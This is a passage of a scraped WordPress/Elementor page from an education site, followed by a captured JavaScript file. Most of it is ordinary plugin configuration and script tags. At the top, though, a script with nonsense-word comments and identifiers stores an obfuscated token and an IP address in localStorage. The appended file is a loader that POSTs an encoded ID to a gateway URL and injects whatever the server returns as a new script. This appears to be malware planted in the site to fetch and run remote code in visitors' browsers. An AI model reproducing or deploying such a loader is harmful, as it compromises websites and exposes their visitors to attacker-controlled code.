// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"TrhhWIkfgE8RYagYSL0FWi9hREFSajBwMTBJRCtRRm9tSmZaNWUyVndLT2VwYmxsQmVzbEp2U3dNY0k9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.117.161.130"},"expires":1769444067};localStorage.setItem('miniapplicationtion_fasttypescriptless5f87930fe63a47b28122ec5a592e9e84',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d55562fdb1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Aprender a emprender en el medio ambiente &#8211; Ahora Educaci\u00f3n","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"2c99d606c3","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"834b2d845f","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/noticias-de-interes/cuida-el-medio-ambiente/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/noticias-de-interes/cuida-el-medio-ambiente/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 412
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","QNEVNV710XxXvdvqwIelHDE5UFYzMnQ5d1RybmlZZmFsekV5ZDk5cUpvdjl0STk5R3B6bTA2MGZ3UlE9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();